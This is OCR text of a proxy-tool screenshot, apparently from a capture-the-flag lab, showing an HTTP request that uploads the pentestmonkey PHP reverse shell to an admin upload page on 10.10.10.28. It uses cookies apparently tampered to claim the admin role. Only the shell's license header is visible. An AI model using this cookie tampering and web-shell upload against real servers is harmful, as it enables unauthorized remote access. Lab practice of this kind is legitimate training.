 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /cdn-cgi/login/admin.php?content=uploads&action=upload HTTP/1.1
2 Host: 10.10.10.28
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------50785233022792513131492077387
8 Content-Length: 5836
9 Origin: http://10.10.10.28
10 Connection: close
11 Referer: http://10.10.10.28/cdn-cgi/login/admin.php?content=uploads
12 Cookie: role=admin; user=34322
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------50785233022792513131492077387
16 Content-Disposition: form-data; name="name"
17
18
19 -----------------------------50785233022792513131492077387
20 Content-Disposition: form-data; name="fileToUpload"; filename="test.php"
21 Content-Type: application/x-php
22
23 <?php
24 // php-reverse-shell - A Reverse Shell implementation in PHP
25 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
26 //
27 // This tool may be used for legal purposes only.  Users take full responsibility
28 // for any actions performed using this tool.  The author accepts no liability
29 // for damage caused by this tool.  If these terms are not acceptable to you, then
30 // do not use this tool.
31 //
32 // In all other respects the GPL version 2 applies:
33 //
34 // This program is free software; you can redistribute it and/or modify
35 // it under the terms of the GNU General Public License version 2 as
36 // published by the Free Software Foundation.
37 //
38 // This program is distributed in the hope that it will be useful,
39 // but WITHOUT ANY WARRANTY; without even the implied warranty of
40 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
41 // GNU General Public License for more details.
42 //
43 // You should have received a copy of the GNU General Public License along
44 // with this program; if not, write to the Free Software Foundation, Inc.,
45 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
Search... 0 matches
Ready